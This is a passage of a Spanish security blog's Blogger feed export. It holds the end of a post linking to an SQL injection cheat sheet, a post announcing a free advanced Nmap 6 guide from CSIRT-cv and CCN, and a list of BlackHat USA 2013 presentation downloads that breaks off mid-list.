justify;\"\u003E\u003Ca href=\"https:\/\/www.netsparker.com\/blog\/web-security\/sql-injection-cheat-sheet\/#ExtraMySQLNotes\"\u003EExtra MySQL Notes\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.netsparker.com\/blog\/web-security\/sql-injection-cheat-sheet\/#SecondOrder\"\u003ESecond Order SQL Injections\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.netsparker.com\/blog\/web-security\/sql-injection-cheat-sheet\/#OutOfBandChannelAttacks\"\u003EOut of Band (OOB) Channel Attacks\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003C\/li\u003E\n\u003C\/ol\u003E\n\n\n\u003Cbr\u003E\n\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003ELink: \u003Ca href=\"https:\/\/www.netsparker.com\/blog\/web-security\/sql-injection-cheat-sheet\/\" target=\"_blank\"\u003ESQL Injection Cheat Sheet\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\n\u003Ccenter\u003E\u003Cscript async src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- 728 x 90 Blackploit --\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:728px;height:90px\"\n     data-ad-client=\"ca-pub-7669852180477439\"\n     data-ad-slot=\"4568540253\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003C\/center\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n[+] Salu2\u003Cbr \/\u003E\n[+] Zion3R\u003Cbr \/\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/3410178529983873294"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/3410178529983873294"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.blackploit.com\/2016\/03\/sql-injection-cheat-sheet.html","title":"SQL Injection Cheat Sheet"}],"author":[{"name":{"$t":"Leo Romero"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00972918263439118150"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNRVc4-aLlNvIPtp9ktOkbgyf25PKp_L-WZjKTdhYWInYwCYEUlaxcM29xMOgefZP28ili-_Qs7ffbX9x7G4M2FJqkq8o6wxOy-xQCmDMpwOSmUfn--KiCr_su3dU89Ag\/s113\/leo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzPT_jLNTVvD2FSdZFqEIF36TCKXAT7t011Yj0eJ1F83snV-AlJ_42oz_WBSuuU8mzs3718dODlVAgLv06sBClvx_Ur6aPPIlqM0JqOW7ESSJl17Gi_cQFZzFwOXB2NzhMrkLa9sWXQq7h\/s72-c\/sqli-sql-injection.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8845092171963399971.post-1443178302523324444"},"published":{"$t":"2013-12-16T21:44:00.001-03:00"},"updated":{"$t":"2013-12-16T21:47:23.580-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Escaneo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Guía"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nmap"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nmap NSE"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PDF"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Textos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tutoriales"}],"title":{"type":"text","$t":"Guía Avanzada de Nmap 6 (PDF)"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCDV6iNPdP6prFAr904I90wuyKq-KiV7AleB2OlMZc0EuPIQNoJdW01GVSAO02Yo5IiSaklfCIXclpS60ORM-kZvt5OlPzaxbtNTOYdtxCwenQvmYxnVZZh7LJt6NjFCn5zYjXxmxaEgeA\/s1600\/Gu%C3%ADa+Avanzada+de+Nmap+6.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCDV6iNPdP6prFAr904I90wuyKq-KiV7AleB2OlMZc0EuPIQNoJdW01GVSAO02Yo5IiSaklfCIXclpS60ORM-kZvt5OlPzaxbtNTOYdtxCwenQvmYxnVZZh7LJt6NjFCn5zYjXxmxaEgeA\/s1600\/Gu%C3%ADa+Avanzada+de+Nmap+6.png\" height=\"266\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nLes dejo la Guía Avanzada de Nmap 6 realizada por \u003Ci\u003E\u003Cb\u003E@BufferOverCat\u003C\/b\u003E\u003C\/i\u003E y \u003Ci\u003E\u003Cb\u003E@jovimon\u003C\/b\u003E\u003C\/i\u003E,\n que se ha liberado en los últimos días. La guía, fruto de la \ncolaboración del Centro Criptológico Nacional (CCN) y el Centro de \nSeguridad TIC de la Comunidad Valenciana (CSIRT-cv), muestra de forma \nútil y práctica el funcionamiento de Nmap, detallando las técnicas que \nse pueden utilizar con este analizador de redes.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nLa guía se compone de una completa documentación sobre las \nfuncionalidades disponibles, que cubre las técnicas, tanto básicas como \navanzadas, de: \u003Cb\u003Edescubrimiento de equipos\u003C\/b\u003E, \u003Cb\u003Eanálisis de puertos\u003C\/b\u003E, \u003Cb\u003E\noptimización\u003C\/b\u003E, \u003Cb\u003Erendimiento\u003C\/b\u003E, etcétera, y se muestran procedimientos \nrecomendados de actuación dependiendo de la tarea que se quiera \nrealizar.\u0026nbsp; \u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSe cubren dos de las principales mejoras que incluye esta versión: el \nsoporte completo para IPv6 y el motor de scripting de Nmap (\u003Cb\u003E\u003Ci\u003ENSE: Nmap Scripting Engine\u003C\/i\u003E\u003C\/b\u003E),\n al que se dedica un tema entero. En este tema, se detalla el \nfuncionamiento del motor y se dan directrices detalladas, tanto para \nentender los scripts ya creados como para crear nuevos scripts.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSin más que dicer los dejo con la guía:\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003EFormato:\u003C\/b\u003E PDF\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003EPáginas:\u003C\/b\u003E 112\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"http:\/\/www.csirtcv.gva.es\/es\/descargas\/gu%C3%ADa-avanzada-de-nmap.html\" target=\"_blank\"\u003E\u003Cb\u003EDescarga Guía Avanzada de Nmap 6 (PDF)\u003C\/b\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\n\u003Cscript async src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- 336 x 280 --\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-7669852180477439\"\n     data-ad-slot=\"8058258251\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\u003Cp\u003E\n\u003Cb\u003EFuente: \u003C\/b\u003E\u003Ca href=\"http:\/\/www.securityartwork.es\/2013\/12\/16\/liberada-guia-nmap-6-de-csirt-cv-y-ccn\/\" target=\"_blank\"\u003Ehttp:\/\/www.securityartwork.es\/\u003C\/a\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.blackploit.com\/feeds\/1443178302523324444\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blackploit.com\/2013\/12\/guia-avanzada-de-nmap-6-pdf.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/1443178302523324444"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/1443178302523324444"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.blackploit.com\/2013\/12\/guia-avanzada-de-nmap-6-pdf.html","title":"Guía Avanzada de Nmap 6 (PDF)"}],"author":[{"name":{"$t":"Leo Romero"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00972918263439118150"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNRVc4-aLlNvIPtp9ktOkbgyf25PKp_L-WZjKTdhYWInYwCYEUlaxcM29xMOgefZP28ili-_Qs7ffbX9x7G4M2FJqkq8o6wxOy-xQCmDMpwOSmUfn--KiCr_su3dU89Ag\/s113\/leo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCDV6iNPdP6prFAr904I90wuyKq-KiV7AleB2OlMZc0EuPIQNoJdW01GVSAO02Yo5IiSaklfCIXclpS60ORM-kZvt5OlPzaxbtNTOYdtxCwenQvmYxnVZZh7LJt6NjFCn5zYjXxmxaEgeA\/s72-c\/Gu%C3%ADa+Avanzada+de+Nmap+6.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8845092171963399971.post-2198314815817368571"},"published":{"$t":"2013-08-02T16:31:00.000-04:00"},"updated":{"$t":"2013-08-02T16:31:30.085-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"BlackHat"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Diapositivas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Presentaciones"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Textos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tutoriales"}],"title":{"type":"text","$t":"[BlackHat USA 2013] Presentaciones y Diapositivas"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5n3yNMx4vjDStpw4bZIuhLd1yIO1nF6oQ6GrYk7bp6yzUN3S5PMAsWx0pdCVjIRkefoBe1GqWhrqGhy8zmtH1-dtlvJejXZiX_5HKy58omEqE9YYnuUSohFcc_jZv9JQzDmoEWlCJqMTT\/s1600\/black+hat+usa+2013.png\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5n3yNMx4vjDStpw4bZIuhLd1yIO1nF6oQ6GrYk7bp6yzUN3S5PMAsWx0pdCVjIRkefoBe1GqWhrqGhy8zmtH1-dtlvJejXZiX_5HKy58omEqE9YYnuUSohFcc_jZv9JQzDmoEWlCJqMTT\/s1600\/black+hat+usa+2013.png\" \/\u003E\u003C\/a\u003E Ya están disponibles las \u003Ca href=\"https:\/\/www.blackhat.com\/us-13\/archives.html\"\u003Ediapositivas\u003C\/a\u003E de las presentaciones de la \u003Ca href=\"http:\/\/www.blackhat.com\/us-13\/\"\u003EBlackHat USA\u003C\/a\u003E de esta año, celebrada en el Caesars Palace en Las Vegas entre el 27 de julio y el 1 de agosto.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nEn esta edición parece que la audiencia ha estado dividida por toda \nla polémica relacionada con las filtraciones de la NSA y su programa \nPrism. En especial con la presentación de apertura, de la cual también \npuedes acceder al vídeo, dada por el General Keith B. Alexander, \ndirector de la agencia de seguridad nacional (NSA).\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cscript async src=\"http:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- 728 x 90 --\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:728px;height:90px\"\n     data-ad-client=\"ca-pub-7669852180477439\"\n     data-ad-slot=\"5824550688\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003C\/div\u003E\n\n\u003Cul style=\"text-align: justify;\"\u003E\n\u003Cli\u003EDay One Keynote July 31\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.blackhat.com\/us-13\/us-13-Alexander-keynote.pdf\"\u003Eus-13-Alexander-keynote.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.blackhat.com\/us-13\/us-13-Alexander-keynote.m4v\"\u003Eus-13-Alexander-keynote.m4v\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003EA Practical Attack against MDM Solutions\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.blackhat.com\/us-13\/US-13-Brodie-A-Practical-Attack-against-MDM-Solutions-WP.pdf\"\u003EUS-13-Brodie-A-Practical-Attack-against-MDM-Solutions-WP.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.blackhat.com\/us-13\/US-13-Brodie-A-Practical-Attack-against-MDM-Solutions-Slides.pdf\"\u003EUS-13-Brodie-A-Practical-Attack-against-MDM-Solutions-Slides.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003EAbove My Pay Grade: Cyber Response at the National Level\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.blackhat.com\/us-13\/US-13-Healey-Above-My-Pay-Grade-WP.pdf\"\u003EUS-13-Healey-Above-My-Pay-Grade-WP.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.blackhat.com\/us-13\/US-13-Healey-Above-My-Pay-Grade-Slides.pdf\"\u003EUS-13-Healey-Above-My-Pay-Grade-Slides.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003EAndroid: one root to own them all\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.blackhat.com\/us-13\/US-13-Forristal-Android-One-Root-to-Own-Them-All-Slides.pdf\"\u003EUS-13-Forristal-Android-One-Root-to-Own-Them-All-Slides.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003EBinaryPig – Scalable Malware Analytics in Hadoop\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.blackhat.com\/us-13\/US-13-Hanif-Binarypig-Scalable-Malware-Analytics-in-Hadoop-WP.pdf\"\u003EUS-13-Hanif-Binarypig-Scalable-Malware-Analytics-in-Hadoop-WP.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.blackhat.com\/us-13\/US-13-Hanif-Binarypig-Scalable-Malware-Analytics-in-Hadoop-Slides.pdf\"\u003EUS-13-Hanif-Binarypig-Scalable-Malware-Analytics-in-Hadoop-Slides.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.blackhat.com\/us-13\/US-13-Hanif-Binarypig-Scalable-Malware-Analytics-in-Hadoop-Code.tar.gz\"\u003EUS-13-Hanif-Binarypig-Scalable-Malware-Analytics-in-Hadoop-Code.tar.gz\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003EBIOS Security\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.blackhat.com\/us-13\/US-13-Butterworth-BIOS-Security-WP.pdf\"\u003EUS-13-Butterworth-BIOS-Security-WP.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.blackhat.com\/us-13\/US-13-Butterworth-BIOS-Security-Slides.pdf\"\u003EUS-13-Butterworth-BIOS-Security-Slides.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.blackhat.com\/us-13\/US-13-Butterworth-BIOS-Security-Code.zip\"\u003EUS-13-Butterworth-BIOS-Security-Code.zip\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003EBlack-Box Assessment of Pseudorandom Algorithms\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.blackhat.com\/us-13\/US-13-Soeder-Black-Box-Assessment-of-Pseudorandom-Algorithms-WP.pdf\"\u003EUS-13-Soeder-Black-Box-Assessment-of-Pseudorandom-Algorithms-WP.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.blackhat.com\/us-13\/US-13-Soeder-Black-Box-Assessment-of-Pseudorandom-Algorithms-Slides.pdf\"\u003EUS-13-Soeder-Black-Box-Assessment-of-Pseudorandom-Algorithms-Slides.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.blackhat.com\/us-13\/US-13-Soeder-Black-Box-Assessment-of-Pseudorandom-Algorithms-Code.zip\"\u003EUS-13-Soeder-Black-Box-Assessment-of-Pseudorandom-Algorithms-Code.zip\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003EBugalyze.com – Detecting Bugs Using Decompilation and Data Flow Analysis\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.blackhat.com\/us-13\/US-13-Cesare-Bugalyze.com-Detecting-Bugs-Using-Decompilation-WP.pdf\"\u003EUS-13-Cesare-Bugalyze.com-Detecting-Bugs-Using-Decompilation-WP.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.blackhat.com\/us-13\/US-13-Cesare-Bugalyze.com-Detecting-Bugs-Using-Decompilation-Slides.pdf\"\u003EUS-13-Cesare-Bugalyze.com-Detecting-Bugs-Using-Decompilation-Slides.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003EBuying into the Bias: Why Vulnerability Statistics Suck\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.blackhat.com\/us-13\/US-13-Martin-Buying-Into-The-Bias-Why-Vulnerability-Statistics-Suck-WP.pdf\"\u003EUS-13-Martin-Buying-Into-The-Bias-Why-Vulnerability-Statistics-Suck-WP.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.blackhat.com\/us-13\/US-13-Martin-Buying-Into-The-Bias-Why-Vulnerability-Statistics-Suck-Slides.pdf\"\u003EUS-13-Martin-Buying-Into-The-Bias-Why-Vulnerability-Statistics-Suck-Slides.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003ECombating the Insider Threat at the FBI: Real World Lessons Learned\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.blackhat.com\/us-13\/US-13-Reidy-Combating-the-Insider-Threat-At-The-FBI-Slides.pdf\"\u003EUS-13-Reidy-Combating-the-Insider-Threat-At-The-FBI-Slides.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003ECompromising Industrial Facilities From 40 Miles Away\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.blackhat.com\/us-13\/US-13-Apa-Compromising-Industrial-Facilities-From-40-Miles-Away-WP.pdf\"\u003EUS-13-Apa-Compromising-Industrial-Facilities-From-40-Miles-Away-WP.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.blackhat.com\/us-13\/US-13-Apa-Compromising-Industrial-Facilities-From-40-Miles-Away-Slides.pdf\"\u003EUS-13-Apa-Compromising-Industrial-Facilities-From-40-Miles-Away-Slides.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003ECreepyDOL: Cheap, Distributed Stalking\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.blackhat.com\/us-13\/US-13-OConnor-CreepyDOL-Cheap-Distributed-Stalking-WP.pdf\"\u003EUS-13-OConnor-CreepyDOL-Cheap-Distributed-Stalking-WP.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.blackhat.com\/us-13\/US-13-OConnor-CreepyDOL-Cheap-Distributed-Stalking-Slides.pdf\"\u003EUS-13-OConnor-CreepyDOL-Cheap-Distributed-Stalking-Slides.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003EDefending Networks with Incomplete Information: A Machine Learning Approach\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.blackhat.com\/us-13\/US-13-Pinto-Defending-Networks-with-Incomplete-Information-A-Machine-Learning-Approach-WP.pdf\"\u003EUS-13-Pinto-Defending-Networks-with-Incomplete-Information-A-Machine-Learning-Approach-WP.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.blackhat.com\/us-13\/US-13-Pinto-Defending-Networks-with-Incomplete-Information-A-Machine-Learning-Approach-Slides.pdf\"\u003EUS-13-Pinto-Defending-Networks-with-Incomplete-Information-A-Machine-Learning-Approach-Slides.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003EEnd-to-End Analysis of a Domain Generating Algorithm Malware Family\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.blackhat.com\/us-13\/US-13-Geffner-End-To-End-Analysis-of-a-Domain-Generating-Algorithm-Malware-Family-WP.pdf\"\u003EUS-13-Geffner-End-To-End-Analysis-of-a-Domain-Generating-Algorithm-Malware-Family-WP.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.blackhat.com\/us-13\/US-13-Geffner-End-To-End-Analysis-of-a-Domain-Generating-Algorithm-Malware-Family-Slides.pdf\"\u003EUS-13-Geffner-End-To-End-Analysis-of-a-Domain-Generating-Algorithm-Malware-Family-Slides.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003EEnergy Fraud and Orchestrated Blackouts: Issues with Wireless Metering Protocols (wM-Bus)\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.blackhat.com\/us-13\/US-13-Brunschwiler-Energy-Fraud-and-Orchestrated-Blackouts-Issues-with-Wireless-Metering-Protocols-WP.pdf\"\u003EUS-13-Brunschwiler-Energy-Fraud-and-Orchestrated-Blackouts-Issues-with-Wireless-Metering-Protocols-WP.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.blackhat.com\/us-13\/US-13-Brunschwiler-Energy-Fraud-and-Orchestrated-Blackouts-Issues-with-Wireless-Metering-Protocols-Slides.pdf\"\u003EUS-13-Brunschwiler-Energy-Fraud-and-Orchestrated-Blackouts-Issues-with-Wireless-Metering-Protocols-Slides.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003EExploiting Network Surveillance Cameras Like a Hollywood Hacker\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.blackhat.com\/us-13\/US-13-Heffner-Exploiting-Network-Surveillance-Cameras-Like-A-Hollywood-Hacker-WP.pdf\"\u003EUS-13-Heffner-Exploiting-Network-Surveillance-Cameras-Like-A-Hollywood-Hacker-WP.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.blackhat.com\/us-13\/US-13-Heffner-Exploiting-Network-Surveillance-Cameras-Like-A-Hollywood-Hacker-Slides.pdf\"\u003EUS-13-Heffner-Exploiting-Network-Surveillance-Cameras-Like-A-Hollywood-Hacker-Slides.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003EEvading deep inspection for fun and shell\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.blackhat.com\/us-13\/US-13-Opi-Evading-Deep-Inspection-for-Fun-and-Shell-WP.pdf\"\u003EUS-13-Opi-Evading-Deep-Inspection-for-Fun-and-Shell-WP.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.blackhat.com\/us-13\/US-13-Opi-Evading-Deep-Inspection-for-Fun-and-Shell-Slides.pdf\"\u003EUS-13-Opi-Evading-Deep-Inspection-for-Fun-and-Shell-Slides.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.blackhat.com\/us-13\/US-13-Opi-Evading-Deep-Inspection-for-Fun-and-Shell-Code.zip\"\u003EUS-13-Opi-Evading-Deep-Inspection-for-Fun-and-Shell-Code.zip\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003EThe Factoring Dead: Preparing for the Cryptopocalypse\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.blackhat.com\/us-13\/us-13-Stamos-The-Factoring-Dead.pdf\"\u003Eus-13-Stamos-The-Factoring-Dead.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003EFully Arbitrary 802.3 Packet Injection: Maximizing the Ethernet Attack Surface\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.blackhat.com\/us-13\/US-13-Barisani-Fully-Arbitrary-802-3-Packet-Injection-WP.pdf\"\u003EUS-13-Barisani-Fully-Arbitrary-802-3-Packet-Injection-WP.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.blackhat.com\/us-13\/US-13-Barisani-Fully-Arbitrary-802-3-Packet-Injection-Slides.pdf\"\u003EUS-13-Barisani-Fully-Arbitrary-802-3-Packet-Injection-Slides.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003EFunderbolt: Adventures in Thunderbolt DMA Attacks\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.blackhat.com\/us-13\/US-13-Sevinsky-Funderbolt-Adventures-in-Thunderbolt-DMA-Attacks-Slides.pdf\"\u003EUS-13-Sevinsky-Funderbolt-Adventures-in-Thunderbolt-DMA-Attacks-Slides.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003EHacking like in the Movies: Visualizing Page Tables for Local Exploitation\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.blackhat.com\/us-13\/US-13-Wicherski-Hacking-like-in-the-Movies-Visualizing-Page-Tables-WP.pdf\"\u003EUS-13-Wicherski-Hacking-like-in-the-Movies-Visualizing-Page-Tables-WP.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca 